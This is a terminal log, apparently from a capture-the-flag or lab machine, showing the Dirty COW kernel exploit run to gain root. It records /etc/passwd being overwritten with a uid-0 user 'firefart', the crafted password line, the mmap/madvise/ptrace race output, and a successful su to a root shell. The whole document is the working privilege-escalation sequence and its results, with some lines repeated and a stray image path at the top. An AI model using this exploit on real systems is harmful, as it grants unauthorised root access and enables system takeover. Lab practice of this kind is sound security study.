 $ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: 7fae7d170000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ $ su firefart
Password:
firefart@christmas:/home/santa# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@christmas:/home/santa#